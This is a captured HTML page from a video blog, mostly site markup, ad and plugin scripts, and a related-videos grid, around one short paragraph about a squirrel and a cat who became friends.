0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>The heartwarming story of a squirrel named Tintin and a cat named Tiger who became best friends. Be sure to see some more <a href="https://biggeekdad.com/2022/07/animal-friendships-funny-farm-rescue/"><strong>Animal Friendships</strong></a> if you enjoyed this video.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
<section id="custom_html-109" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h4>If you like Funny, Cool, & Interesting videos be sure to get the FREE
<br>
<a href="https://newsletter.biggeekdad.com/h/i/0EDD456C36796672" target="_blank" rel="noreferrer noopener">Video Of The Day</a><br>A Daily Dose Of Entertainment
</h4></center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
        <div class="grid-items">
      <div class="item item-193061 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/02/difficult-and-dangerous-job-in-siberia/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/02/DifficultJobSiberia.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2025/02/DifficultJobSiberia.jpg 200w, https://biggeekdad.com/wp-content/uploads/2025/02/DifficultJobSiberia-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/02/DifficultJobSiberia-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/02/difficult-and-dangerous-job-in-siberia/">Difficult And Dangerous Job In Siberia</a>
            </div>
    </div>
    </div>
  </div><div class="item item-51820 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/08/man-and-bear/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/08/ManBearFriend.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2021/08/ManBearFriend.jpg 200w, https://biggeekdad.com/wp-content/uploads/2021/08/ManBearFriend-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2021/08/ManBearFriend-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2021/08/ManBearFriend-144x144.jpg 144w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/08/man-and-bear/">Man And Bear</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48251 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/01/neil-peart-drum-solo/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/01/NeilPearlDrumSolo.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2020/01/NeilPearlDrumSolo.jpg 200w, https://biggeekdad.com/wp-content/uploads/2020/01/NeilPearlDrumSolo-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2020/01/NeilPearlDrumSolo-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/01/neil-peart-drum-solo/">Neil Peart Drum Solo</a>
            </div>
    </div>
    </div>
  </div><div class="item item-193714 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/04/this-is-your-internet-671/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/04/DDIRiskyMove.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2025/04/DDIRiskyMove.jpg 200w, https://biggeekdad.com/wp-content/uploads/2025/04/DDIRiskyMove-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/04/DDIRiskyMove-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/04/this-is-your-internet-671/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-51047 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/05/weather-reporter-melt-down/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/05/WeathermanMeltDown.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2021/05/WeathermanMeltDown.jpg 200w, https://biggeekdad.com/wp-content/uploads/2021/05/WeathermanMeltDown-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2021/05/WeathermanMeltDown-100x100.jpg 100w, https://biggeekdad.com/wp-content/uploads/2021/05/WeathermanMeltDown-144x144.jpg 144w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/05/weather-reporter-melt-down/">Weather Reporter Melt Down</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179680 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/06/how-airlines-became-banks/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/06/AirlinesBanks.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2023/06/AirlinesBanks.jpg 200w, https://biggeekdad.com/wp-content/uploads/2023/06/AirlinesBanks-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2023/06/AirlinesBanks-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/06/how-airlines-became-banks/">How Airlines Became Banks</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190010 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/05/police-officers-rescue-a-moose/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/05/DodoPoliceMooseRescue.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2024/05/DodoPoliceMooseRescue.jpg 200w, https://biggeekdad.com/wp-content/uploads/2024/05/DodoPoliceMooseRescue-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2024/05/DodoPoliceMooseRescue-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/05/police-officers-rescue-a-moose/">Police Officers Rescue A Moose</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43056 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/06/beautiful-norway-islands/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/06/Norway-Islands-min.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2017/06/Norway-Islands-min.jpg 200w, https://biggeekdad.com/wp-content/uploads/2017/06/Norway-Islands-min-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2017/06/Norway-Islands-min-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/06/beautiful-norway-islands/">Beautiful Norway Islands</a>
            </div>
    </div>
    </div>
  </div><div class="item item-35655 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/01/the-elephants-that-came-to-dinner/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/01/Elephants-Dinner-min.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2016/01/Elephants-Dinner-min.jpg 200w, https://biggeekdad.com/wp-content/uploads/2016/01/Elephants-Dinner-min-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2016/01/Elephants-Dinner-min-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/01/the-elephants-that-came-to-dinner/">The Elephants That Came To Dinner</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177961 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/09/awesome-ship-launches/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/09/ShipLaunches.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2022/09/ShipLaunches.jpg 200w, https://biggeekdad.com/wp-content/uploads/2022/09/ShipLaunches-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2022/09/ShipLaunches-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/09/awesome-ship-launches/">Awesome Ship Launches</a>
            </div>
    </div>
    </div>
  </div><div class="item item-194588 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/07/this-is-your-aviation-260/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/07/WDABritishAirwaysRain.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2025/07/WDABritishAirwaysRain.jpg 200w, https://biggeekdad.com/wp-content/uploads/2025/07/WDABritishAirwaysRain-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2025/07/WDABritishAirwaysRain-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/07/this-is-your-aviation-260/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-189543 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/03/the-real-power-of-coffee/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/03/CoffeePower.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2024/03/CoffeePower.jpg 200w, https://biggeekdad.com/wp-content/uploads/2024/03/CoffeePower-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2024/03/CoffeePower-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/03/the-real-power-of-coffee/">The Real Power Of Coffee</a>
            </div>
    </div>
    </div>
  </div><div class="item item-178899 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/02/the-pool-cleaner/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/01/PoolCleaner.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2023/01/PoolCleaner.jpg 200w, https://biggeekdad.com/wp-content/uploads/2023/01/PoolCleaner-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2023/01/PoolCleaner-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/02/the-pool-cleaner/">The Pool Cleaner</a>
            </div>
    </div>
    </div>
  </div><div class="item item-28784 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/12/dogs-trying-fetch-catch/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/12/Dog-Catch-Fail.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2014/12/Dog-Catch-Fail.jpg 200w, https://biggeekdad.com/wp-content/uploads/2014/12/Dog-Catch-Fail-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/12/dogs-trying-fetch-catch/">Dogs Trying To Fetch and Catch</a>
            </div>
    </div>
    </div>
  </div><div class="item item-47694 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2019/09/a-journey-through-austria/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2019/09/Wibmers-Law.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2019/09/Wibmers-Law.jpg 200w, https://biggeekdad.com/wp-content/uploads/2019/09/Wibmers-Law-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2019/09/Wibmers-Law-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2019/09/a-journey-through-austria/">A Journey Through Austria</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190232 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/05/this-is-your-internet-585/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/05/DDICarCrashPool.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2024/05/DDICarCrashPool.jpg 200w, https://biggeekdad.com/wp-content/uploads/2024/05/DDICarCrashPool-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2024/05/DDICarCrashPool-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/05/this-is-your-internet-585/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You for visiting.
<br>
Enjoy Your Day!</strong></h3></center></div></div></section>
<section id="custom_html-94" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h4>If you enjoy the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2025 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='videoseo-youtube-embed-css-css' href='https://biggeekdad.com/wp-content/plugins/wpseo-video/css/dist/videoseo-youtube-embed.css?ver=15.0' media='all' />
<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.8.3' media='all' />
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.0" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-189787" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/biggeekdad.com\/wp-admin\/admin-ajax.php","_wpnonce":"d5817fa067"};
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.8.3" id="post-grid-shortcode-scripts-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a05ca6f1ba4879c',t:'MTc2MzQ1MTMyMy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
